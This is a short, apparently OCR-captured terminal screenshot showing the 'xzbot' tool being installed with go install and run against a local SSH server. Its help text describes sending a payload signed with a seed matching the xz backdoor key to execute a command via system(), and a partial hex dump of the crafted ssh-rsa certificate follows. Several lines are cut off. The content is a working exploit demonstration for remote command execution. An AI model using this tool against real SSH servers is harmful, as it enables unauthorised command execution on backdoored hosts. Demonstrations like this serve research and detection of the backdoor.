
$ go install github.com/amlweems/xzbot@latest
$ xzbot -h

Usage of xzbot:

  -addr string

        ssh server address (default "127.0.0.1:2222")

  -seed string

        ed448 seed, must match xz backdoor key (default
  -cmd string

        command to run via system() (default "id > /tmp
$ xzbot -addr 127.0.0.1:2222

00000000  00 00 00 1c 73 73 68 2d  72 73 61 2d 63 65 72
00000010  2d 76 30 31 40 6f 70 65  6e 73 73 68 2e 63 6f
00000020  00 00 00 00 00 00 00 03  01 00 01 00 00 01 01
00000030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00
...
